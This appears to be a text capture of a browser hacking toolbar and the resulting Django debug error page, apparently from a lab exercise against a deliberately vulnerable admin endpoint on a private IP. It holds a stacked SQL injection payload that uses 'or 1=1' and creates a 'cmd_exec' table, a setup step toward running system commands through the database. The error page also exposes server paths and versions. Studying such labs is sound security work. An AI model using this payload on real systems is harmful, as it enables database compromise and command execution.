 Load URL
http://192.168.213.137:8000/admin/vuln/collection/?detail__title')%3d'1' or 1%3d1 %3bcreate table cmd_exec(cmd_output text)--%20
Split URL
Execute
Post data Referrer 0xHEX %URL BASE64 Insert string to replace Insert replacing string Replace All
ProgrammingError at /admin/vuln/collection/
no results to fetch
Request Method: GET
Request URL: http://192.168.213.137:8000/admin/vuln/collection/?detail__title%27)%3d%271%27%20or%201%3d1%20%3bcreate%20table%20cmd_exec(cmd_output%20text)--%2
Django Version: 2.2.3
Exception Type: ProgrammingError
Exception Value: no results to fetch
Exception Location: /usr/local/lib/python3.6/site-packages/django/db/utils.py in inner, line 96
Python Executable: /usr/local/bin/python
Python Version: 3.6.9
Python Path: ['/usr/src',
'/usr/local/lib/python36.zip',
'/usr/local/lib/python3.6',
'/usr/local/lib/python3.6/lib-dynload',
'/usr/local/lib/python3.6/site-packages']
Server time: Tue, 19 Nov 2019 01:35:22 +0000